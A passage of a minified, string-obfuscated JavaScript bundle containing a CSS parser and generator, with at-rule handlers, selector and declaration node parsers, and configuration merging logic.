u=r;function d(t,e){const n=a2y;return h[n(1453)](t,e)[n(515)](((e,r)=>String(t+r+1)[n(3803)](p)+" |"+e))[n(2779)]("\n")}const h=("\n"[u(1652)](Math[u(2664)](o-1,0))+" "[u(1652)](Math[u(2664)](c-1,0))+t)[u(1876)](/\r\n?|\n|\f/),f=Math[u(2664)](1,e-l)-1,m=Math[u(2287)](e+l,h[u(4180)]+1),p=Math[u(2664)](4,String(m)[u(4180)])+1;let g=0;(n+=(a[u(4180)]-1)*(h[e-1][u(2169)](0,n-1)[u(4027)](/\t/g)||[])[u(4180)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(4180)]&&(h[t]=h[t][u(658)](/\t/g,a),h[t]=(g>0&&h[t][u(4180)]>g?"…":"")+h[t][u(2169)](g,i-2)+(h[t][u(4180)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2779)]("-")+"^",d(e,m)][u(2900)](Boolean)[u(2779)]("\n")[u(658)](/^(\s+\d+\s+\|\n)+/,"")[u(658)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(1693)]((0,o.a)(u(812),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(622)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2y,n=Object[e(571)](null);for(const r of Object[e(1972)](t)){const o=t[r],i=o[e(4116)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2y;let n="",p=e(3146),g=!1,y=a,w=!1;const b=new i.A1,v=Object[e(1693)](new i.eV,function(t){const n=e,r={context:Object[n(571)](null),features:Object[n(1693)](Object[n(571)](null),t[n(3428)]),scope:Object[n(1693)](Object[n(571)](null),t[n(3810)]),atrule:m(t[n(3869)]),pseudo:m(t[n(2358)]),node:m(t[n(3901)])};for(const[e,o]of Object[n(2855)](t[n(3685)]))switch(typeof o){case n(1784):r[n(1135)][e]=o;break;case n(4165):r[n(1135)][e]=f(o)}return{config:r,...r,...r[n(3901)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(3252)](t),getFirstListNode:t=>t&&t[e(3895)],getLastListNode:t=>t&&t[e(3992)],parseWithFallback(t,n){const r=e,o=this[r(2635)];try{return t[r(2100)](this)}catch(t){if(w)throw t;this[r(2831)](o-this[r(2635)]);const e=n[r(2100)](this);return w=!0,y(t,e),w=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2149)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(4180)]?n[e(3156)](t):0,substring:(t,r)=>n[e(2522)](t,r),substrToCursor(t){const n=e;return this[n(3659)][n(2522)](t,this[n(3850)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3850)];return this[n(3248)](t),this[n(2094)](r)},consumeFunctionName(){const t=e,r=n[t(2522)](this[t(3850)],this[t(3611)]-1);return this[t(3248)](i.zt),r},consumeNumber(t){const r=e,o=n[r(2522)](this[r(3850)],(0,i.yQ)(n,this[r(3850)]));return this[r(3248)](t),o},eat(t){const n=e;if(this[n(1057)]!==t){const e=i.uX[t][n(1453)](0,-6)[n(658)](/-/g," ")[n(658)](/^./,(t=>t[n(745)]()));let r=(/[[\](){}]/[n(1841)](e)?'"'+e+'"':e)+n(4136),o=this[n(3850)];switch(t){case i.Vy:this[n(1057)]===i.zt||this[n(1057)]===i.s0?(o=this[n(3611)]-1,r=n(1801)):r=n(1397);break;case i.Vw:this[n(1859)](l)&&(this[n(2650)](),o++,r=n(2038));break;case i.Ne:this[n(1057)]===i.wN&&(o=this[n(3611)],r=n(447))}this[n(761)](r,o)}this[n(2650)]()},eatIdent(t){const n=e;this[n(1057)]===i.Vy&&!1!==this[n(958)](0,t)||this[n(761)](n(530)+t+n(3055)),this[n(2650)]()},eatDelim(t){const n=e;this[n(1859)](t)||this[n(761)](n(427)+String[n(2324)](t)+n(3055)),this[n(2650)]()},getLocation:(t,n)=>g?b[e(2768)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1813)](t),r=this[n(1290)](t);return b[n(2768)](null!==e?e[n(1149)][n(1615)][n(3796)]-b[n(1531)]:this[n(3850)],null!==r?r[n(1149)][n(3793)][n(3796)]-b[n(1531)]:this[n(3850)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(4180)]?b[s(3508)](r):this[s(2665)]?b[s(3508)]((0,i.Z4)(n,n[s(4180)]-1)):b[s(3508)](this[s(3850)]);throw new o.u(t||s(3464),n,a[s(3796)],a[s(2434)],a[s(811)],b[s(1162)],b[s(3922)])}});return Object[e(1693)]((function(t,r){const o=e;n=t,r=r||{},v[o(1690)](n,i.qw),b[o(1690)](n,r[o(3796)],r[o(2434)],r[o(811)]),p=r[o(881)]||o(3146),g=Boolean(r[o(2466)]),y=o(1784)==typeof r[o(1976)]?r[o(1976)]:a,w=!1,v[o(2278)]=!(o(2278)in r)||Boolean(r[o(2278)]),v[o(563)]=!(o(563)in r)||Boolean(r[o(563)]),v[o(2739)]=!(o(2739)in r)||Boolean(r[o(2739)]),v[o(2871)]=o(2871)in r&&Boolean(r[o(2871)]);const{context:s=o(2445),onComment:c}=r;if(s in v[o(1135)]==0)throw new Error(o(2335)+s+"`");o(1784)==typeof c&&v[o(3021)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(3508)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1453)](e+2,r-2):n[s(1453)](e+2,r);c(o,t)}}));const l=v[o(1135)][s][o(2100)](v,r);return v[o(2665)]||v[o(761)](),l}),{SyntaxError:o.u,config:v[e(1587)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2y,n=this[e(3180)]();let o=!1;const i={recognizer:t};for(;!this[e(2665)];){switch(this[e(1057)]){case r.Mw:this[e(2650)]();continue;case r.M$:o=!0,this[e(2650)]();continue}let s=t[e(872)][e(2100)](this,i);if(void 0===s)break;o&&(t[e(2371)]&&t[e(2371)][e(2100)](this,s,n,i),o=!1),n[e(1667)](s)}return o&&t[e(2371)]&&t[e(2371)][e(2100)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(3669),r(3078),r(2801),"or"]),s={parse:{prelude(){const t=r,e=this[t(3180)]();if(this[t(1057)]===o.Vy){const n=this[t(2522)](this[t(3850)],this[t(3611)]);i[t(2999)](n[t(3769)]())||e[t(1667)](this[t(449)]())}return e[t(1667)](this[t(3083)](t(1031))),e},block(t=!1){return this[r(2127)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2y(2127)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2y;return this[n(1085)]((()=>{const e=n;try{return t[e(2100)](this)}finally{this[e(2348)](),this[e(3339)](0)!==r.no&&this[e(761)]()}}),e||(()=>this[n(2688)](null,!0)))}const i={layer(){const t=a2y;this[t(2348)]();const e=this[t(3180)](),n=o[t(2100)](this,this[t(1872)]);return t(2688)===n[t(2070)]&&""===n[t(3908)]||e[t(1667)](n),e},supports(){const t=a2y;this[t(2348)]();const e=this[t(3180)](),n=o[t(2100)](this,this[t(1415)],(()=>o[t(2100)](this,(()=>this[t(3083)](t(772))))));return t(2688)===n[t(2070)]&&""===n[t(3908)]||e[t(1667)](n),e}},s={parse:{prelude(){const t=a2y,e=this[t(3180)]();switch(this[t(1057)]){case r.Qf:e[t(1667)](this[t(1046)]());break;case r.s0:case r.zt:e[t(1667)](this[t(1190)]());break;default:this[t(761)](t(3288))}return this[t(2348)](),this[t(1057)]===r.Vy&&this[t(3435)](this[t(3850)],this[t(3611)],t(673))?e[t(1667)](this[t(449)]()):this[t(1057)]===r.zt&&this[t(3435)](this[t(3850)],this[t(3611)],t(1577))&&e[t(1667)](this[t(450)](null,i)),this[t(2348)](),this[t(1057)]===r.zt&&this[t(3435)](this[t(3850)],this[t(3611)],t(2875))&&e[t(1667)](this[t(450)](null,i)),this[t(3339)](0)!==r.Vy&&this[t(3339)](0)!==r.AJ||e[t(1667)](this[t(838)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(1848)](this[t(3022)]())},block(){return this[a2y(2127)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(1848)](this[t(838)]())},block(t=!1){return this[a2y(2127)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(1848)](this[t(2350)]())},block(){return this[a2y(2127)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(1848)](this[t(2350)]())},block(){return this[a2y(2127)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(1848)](this[t(3674)]())},block(t=!1){return this[a2y(2127)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2y(2127)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(1848)](this[t(3083)](t(772)))},block(t=!1){return this[a2y(2127)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2y;return n(4165)==typeof e&&/^\s*\|/[n(1841)](e)?n(4165)==typeof t?t+e:e[n(658)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2y,r=Object[n(571)](null);for(const[o,i]of Object[n(2855)](t))if(i){r[o]={};for(const t of Object[n(1972)](i))e[n(1132)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2y,i={...t};for(const[s,a]of Object[n(2855)](e))switch(s){case n(1260):i[s]=Boolean(a);break;case n(2722):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(894):i[s]={...t[s]};for(const[t,e]of Object[n(2855)](a))i[s][t]=Array[n(1888)](e)?e:[];break;case n(3069):i[s]={...t[s]};for(const[t,e]of Object[n(2855)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1518)]||null,descriptors:{...o[n(2721)]}};if(e){a[n(1518)]=e[n(1518)]?r(a[n(1518)],e[n(1518)]):a[n(1518)]||null;for(const[t,o]of Object[n(2855)](e[n(2721)]||{}))a[n(2721)][t]=o?r(a[n(2721)][t],o):null;Object[n(1972)](a[n(2721)])[n(4180)]||(a[n(2721)]=null)}}break;case n(2455):case n(920):i[s]={...t[s]};for(const[t,e]of Object[n(2855)](a))i[s][t]=r(i[s][t],e);break;case n(3810):case n(3428):i[s]={...t[s]};for(const[t,e]of Object[n(2855)](a))i[s][t]={...i[s][t],...e};break;case n(3685):i[s]={...t[s],...a};break;case n(3869):case n(2358):i[s]={...t[s],...o(a,[n(4116)])};break;case n(3901):i[s]={...t[s],...o(a,[n(2003),n(4168),n(4116),n(1945),n(2798)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(4010),stylesheet:r(4010),atrule:r(783),atrulePrelude(t){const e=r;return this[e(3174)](t[e(3869)]?String(t[e(3869)]):null)},mediaQueryList:r(838),mediaQuery:r(2904),condition(t){const e=r;return this[e(3083)](t[e(1140)])},rule:r(2833),selectorList:r(2350),selector:r(1812),block(){return this[r(2127)](!0)},declarationList:r(3161),declaration:r(1415),value:r(2781)},features:{supports:{selector(){return this[r(1812)]()}},container:{style(){return this[r(1415)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2y,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(1657)][e(4168)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2353)],findLast:d[e(475)],findAll:d[e(4061)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(1784)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(1657)]=new c.J({generic:t[e(1260)],cssWideKeywords:t[e(2722)],units:t[e(894)],types:t[e(2455)],atrules:t[e(3069)],properties:t[e(920)],node:t[e(3901)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2y;return this[t(1848)](this[t(2688)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2y,e=this[t(3180)]();if(this[t(2348)](),e[t(1667)](this[t(449)]()),this[t(2348)](),this[t(1057)]===r.A9){e[t(1667)](this[t(4151)]());const n=this[t(2635)],o=this[t(2871)]?this[t(2781)](null):this[t(2688)](this[t(2976)],!1);if(t(2781)===o[t(2070)]&&o[t(1309)][t(2882)])for(let e=n-this[t(2635)];e<=0;e++)if(this[t(2149)](e)===r.M$){o[t(1309)][t(3252)]({type:t(1683),loc:null,value:" "});break}e[t(1667)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>y,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2y;let r=this[n(3850)]+t;const a=this[n(3156)](r);for(a!==i&&a!==s||(e&&this[n(761)](n(2631)),r++);r<this[n(3611)];r++)(0,o.yp)(this[n(3156)](r))||this[n(761)](n(1079),r)}function d(t){return u[a2y(2100)](this,0,t)}function h(t,e){const n=a2y;if(!this[n(2821)](this[n(3850)]+t,e)){let r="";switch(e){case a:r=n(455);break;case s:r=n(1302)}this[n(761)](r,this[n(3850)]+t)}}function f(){const t=a2y;let e=0,n=0,r=this[t(1057)];for(;r===o.M$||r===o.Mw;)r=this[t(2149)](++e);if(r!==o.wN){if(!this[t(1859)](i,e)&&!this[t(1859)](s,e))return null;n=this[t(1859)](i,e)?i:s;do{r=this[t(2149)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(2831)](e),d[t(2100)](this,c))}return e>0&&this[t(2831)](e),0===n&&(r=this[t(3156)](this[t(3850)]),r!==i&&r!==s&&this[t(761)](t(3575))),d[t(2100)](this,0!==n),n===s?"-"+this[t(983)](o.wN):this[t(983)](o.wN)}const m=r(4117),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3850)];let n=null,m=null;if(this[t(1057)]===o.wN)d[t(2100)](this,l),m=this[t(983)](o.wN);else if(this[t(1057)]===o.Vy&&this[t(2821)](this[t(3850)],s))switch(n="-1",h[t(2100)](this,1,a),this[t(3611)]-this[t(3850)]){case 2:this[t(2650)](),m=f[t(2100)](this);break;case 3:h[t(2100)](this,2,s),this[t(2650)](),this[t(2348)](),d[t(2100)](this,c),m="-"+this[t(983)](o.wN);break;default:h[t(2100)](this,2,s),u[t(2100)](this,3,c),this[t(2650)](),m=this[t(2094)](e+2)}else if(this[t(1057)]===o.Vy||this[t(1859)](i)&&this[t(2149)](1)===o.Vy){let r=0;switch(n="1",this[t(1859)](i)&&(r=1,this[t(2650)]()),h[t(2100)](this,0,a),this[t(3611)]-this[t(3850)]){case 1:this[t(2650)](),m=f[t(2100)](this);break;case 2:h[t(2100)](this,1,s),this[t(2650)](),this[t(2348)](),d[t(2100)](this,c),m="-"+this[t(983)](o.wN);break;default:h[t(2100)](this,1,s),u[t(2100)](this,2,c),this[t(2650)](),m=this[t(2094)](e+r+1)}}else if(this[t(1057)]===o.fg){const r=this[t(3156)](this[t(3850)]),l=r===i||r===s;let p=this[t(3850)]+l;for(;p<this[t(3611)]&&(0,o.yp)(this[t(3156)](p));p++);p===this[t(3850)]+l&&this[t(761)](t(1079),this[t(3850)]+l),h[t(2100)](this,p-this[t(3850)],a),n=this[t(2522)](e,p),p+1===this[t(3611)]?(this[t(2650)](),m=f[t(2100)](this)):(h[t(2100)](this,p-this[t(3850)]+1,s),p+2===this[t(3611)]?(this[t(2650)](),this[t(2348)](),d[t(2100)](this,c),m="-"+this[t(983)](o.wN)):(u[t(2100)](this,p-this[t(3850)]+2,c),this[t(2650)](),m=this[t(2094)](p+1)))}else this[t(761)]();return null!==n&&n[t(3156)](0)===i&&(n=n[t(2169)](1)),null!==m&&m[t(3156)](0)===i&&(m=m[t(2169)](1)),{type:t(4117),loc:this[t(3508)](e,this[t(3850)]),a:n,b:m}}function y(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(2759)](n+r)}else this[e(2759)](n)}else this[e(2759)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2y;return this[t(2688)](this[t(3696)],!0)}function s(){const t=a2y;for(let e,n=1;e=this[t(2149)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(783),c=r(3869),l={name:String,prelude:[r(3174),r(2688),null],block:[r(2127),null]};function u(t=!1){const e=r,n=this[e(3850)];let a,c,l=null,u=null;switch(this[e(3248)](o.zu),a=this[e(2094)](n+1),c=a[e(3769)](),this[e(2348)](),!1===this[e(2665)]&&this[e(1057)]!==o.X6&&this[e(1057)]!==o.Qq&&(l=this[e(2278)]?this[e(1085)](this[e(3174)][e(2057)](this,a,t),i):i[e(2100)](this,this[e(2635)]),this[e(2348)]()),this[e(1057)]){case o.Qq:this[e(2650)]();break;case o.X6:u=hasOwnProperty[e(2100)](this[e(3869)],c)&&e(1784)==typeof this[e(3869)][c][e(3196)]?this[e(3869)][c][e(3196)][e(2100)](this,t):this[e(2127)](s[e(2100)](this))}return{type:e(783),loc:this[e(3508)](n,this[e(3850)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(2204)](o.zu,"@"+t[e(2003)]),null!==t[e(1518)]&&this[e(3901)](t[e(1518)]),t[e(3196)]?this[e(3901)](t[e(3196)]):this[e(2204)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3174),s=r(3e3),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3769)]()),this[e(2348)](),n=hasOwnProperty[e(2100)](this[e(3869)],t)&&e(1784)==typeof this[e(3869)][t][e(1518)]?this[e(3869)][t][e(1518)][e(2100)](this):this[e(948)](this[e(3810)][e(3174)]),this[e(2348)](),!0!==this[e(2665)]&&this[e(1057)]!==o.X6&&this[e(1057)]!==o.Qq&&this[e(761)](e(3386)),{type:e(3174),loc:this[e(3518)](n),children:n}}function l(t){this[r(1309)](t)}},1400:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2y;this[t(2665)]&&this[t(761)](t(3746));const e=this[t(3850)];let n=!1;return this[t(1859)](s)?(n=!0,this[t(2650)]()):this[t(1859)](l)||this[t(3248)](o.Vy),this[t(1859)](l)?this[t(3156)](this[t(3850)]+1)!==a?(this[t(2650)](),this[t(3248)](o.Vy)):n&&this[t(761)](t(1397),this[t(3611)]):n&&this[t(761)](t(640)),{type:t(449),loc:this[t(3508)](e,this[t(3850)]),name:this[t(2094)](e)}}function h(){const t=a2y,e=this[t(3850)],n=this[t(3156)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(761)](t(3502)),this[t(2650)](),n!==a&&(this[t(1859)](a)||this[t(761)](t(3862)),this[t(2650)]()),this[t(2094)](e)}const f=r(3429),m={name:r(449),matcher:[String,null],value:[r(1046),r(449),null],flags:[String,null]};function p(){const t=r,e=this[t(3850)];let n,i=null,s=null,a=null;return this[t(3248)](o.hk),this[t(2348)](),n=d[t(2100)](this),this[t(2348)](),this[t(1057)]!==o.Oh&&(this[t(1057)]!==o.Vy&&(i=h[t(2100)](this),this[t(2348)](),s=this[t(1057)]===o.Qf?this[t(1046)]():this[t(449)](),this[t(2348)]()),this[t(1057)]===o.Vy&&(a=this[t(983)](o.Vy),this[t(2348)]())),this[t(3248)](o.Oh),{type:t(3429),loc:this[t(3508)](e,this[t(3850)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(2204)](o._i,"["),this[e(3901)](t[e(2003)]),null!==t[e(2819)]&&(this[e(2759)](t[e(2819)]),this[e(3901)](t[e(3908)])),null!==t[e(4020)]&&this[e(2204)](o.Vy,t[e(4020)]),this[e(2204)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2y(2688)](null,!0)}function a(){const t=a2y;return this[t(1085)](this[t(2833)],s)}function c(){const t=a2y;return this[t(2688)](this[t(2902)],!0)}function l(){const t=a2y;if(this[t(1057)]===o.Qq)return c[t(2100)](this,this[t(2635)]);const e=this[t(1085)](this[t(1415)],c);return this[t(1057)]===o.Qq&&this[t(2650)](),e}const u=r(2127),d=r(3196),h={children:[[r(783),r(2833),r(1415)]]};function f(t){const e=r,n=t?l:a,c=this[e(3850)];let u=this[e(3180)]();this[e(3248)](o.X6);t:for(;!this[e(2665)];)switch(this[e(1057)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2650)]();break;case o.zu:u[e(1667)](this[e(1085)](this[e(783)][e(2057)](this,t),s));break;default:t&&this[e(1859)](i)?u[e(1667)](a[e(2100)](this)):u[e(1667)](n[e(2100)](this))}return this[e(2665)]||this[e(3248)](o.Q0),{type:e(2127),loc:this[e(3508)](c,this[e(3850)]),children:u}}function m(t){const e=r;this[e(2204)](o.X6,"{"),this[e(1309)](t,(t=>{const n=e;n(1415)===t[n(2070)]&&this[n(2204)](o.Qq,";")})),this[e(2204)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1729),s={children:[[]]};function a(t,e){const n=r,i=this[n(3850)];let s=null;return this[n(3248)](o.hk),s=t[n(2100)](this,e),this[n(2665)]||this[n(3248)](o.Oh),{type:n(1729),loc:this[n(3508)](i,this[n(3850)]),children:s}}function c(t){const e=r;this[e(2204)](o._i,"["),this[e(1309)](t),this[e(2204)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3880),s=[];function a(){const t=r,e=this[t(3850)];return this[t(3248)](o.zG),{type:t(3880),loc:this[t(3508)](e,this[t(3850)])}}function c(){const t=r;this[t(2204)](o.zG,t(1541))}},1585:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1241),s=[];function a(){const t=r,e=this[t(3850)];return this[t(3248)](o.lh),{type:t(1241),loc:this[t(3508)](e,this[t(3850)])}}function c(){const t=r;this[t(2204)](o.lh,t(1067))}},1052:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3570),a={name:String};function c(){const t=r;return this[t(3976)](i),{type:t(3570),loc:this[t(3508)](this[t(3850)]-1,this[t(3611)]),name:this[t(983)](o.Vy)}}function l(t){const e=r;this[e(2204)](o._i,"."),this[e(2204)](o.Vy,t[e(2003)])}},2347:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(1366),u={name:String};function d(){const t=r,e=this[t(3850)];let n;switch(this[t(1057)]){case o.M$:n=" ";break;case o._i:switch(this[t(3156)](this[t(3850)])){case a:case i:case c:this[t(2650)]();break;case s:this[t(2650)](),this[t(4087)](t(564)),this[t(3976)](s);break;default:this[t(761)](t(1699))}n=this[t(2094)](e)}return{type:t(1366),loc:this[t(3508)](e,this[t(3850)]),name:n}}function h(t){const e=r;this[e(2759)](t[e(2003)])}},4916:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3014),c={value:String};function l(){const t=r,e=this[t(3850)];let n=this[t(3611)];return this[t(3248)](o.Mw),n-e+2>=2&&this[t(3156)](n-2)===i&&this[t(3156)](n-1)===s&&(n-=2),{type:t(3014),loc:this[t(3508)](e,this[t(3850)]),value:this[t(2522)](e+2,n)}}function u(t){const e=r;this[e(2204)](o.Mw,"/*"+t[e(3908)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(3083),a={kind:String,children:[[r(449),r(3701),r(1834),r(2246),r(1250)]]};function c(t){const e=r;return this[e(4073)](1)===o.Vy&&i[e(2999)](this[e(4073)](2))?this[e(3701)](t):this[e(2246)](t)}const l={media:c,container:c,supports(){return this[r(1250)]()}};function u(t=r(3274)){const e=r,n=this[e(3180)]();t:for(;!this[e(2665)];)switch(this[e(1057)]){case o.Mw:case o.M$:this[e(2650)]();continue;case o.Vy:n[e(1667)](this[e(449)]());break;case o.AJ:{let r=this[e(1085)]((()=>l[t][e(2100)](this,t)),(()=>null));r||(r=this[e(1085)]((()=>{const n=e;this[n(3248)](o.AJ);const r=this[n(3083)](t);return this[n(3248)](o.no),r}),(()=>this[e(685)](t)))),n[e(1667)](r);break}case o.zt:{let r=this[e(1085)]((()=>this[e(1834)](t)),(()=>null));r||(r=this[e(685)](t)),n[e(1667)](r);break}default:break t}return n[e(2882)]&&this[e(761)](e(2718)),{type:e(3083),loc:this[e(3518)](n),kind:t,children:n}}function d(t){const e=r;t[e(1309)][e(3024)]((t=>{const n=e;n(3083)===t[n(2070)]?(this[n(2204)](o.AJ,"("),this[n(3901)](t),this[n(2204)](o.no,")")):this[n(3901)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>b,structure:()=>w,walkContext:()=>y});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2y;return this[t(2688)](this[t(2976)],!0)}function m(){const t=a2y;return this[t(2688)](this[t(2976)],!1)}function p(){const t=a2y,e=this[t(2635)],n=this[t(2781)]();return t(2688)!==n[t(2070)]&&!1===this[t(2665)]&&this[t(1057)]!==i.Qq&&!1===this[t(1859)](s)&&!1===this[t(727)](e)&&this[t(761)](),n}const g=r(1415),y=r(2825),w={important:[Boolean,String],property:String,value:[r(2781),r(2688)]};function b(){const t=r,e=this[t(3850)],n=this[t(2635)],a=x[t(2100)](this),c=(0,o.vs)(a),l=c?this[t(2871)]:this[t(2739)],u=c?m:f;let d,h=!1;this[t(2348)](),this[t(3248)](i.Qx);const g=this[t(2635)];if(c||this[t(2348)](),d=l?this[t(1085)](p,u):u[t(2100)](this,this[t(2635)]),c&&t(2781)===d[t(2070)]&&d[t(1309)][t(2882)])for(let 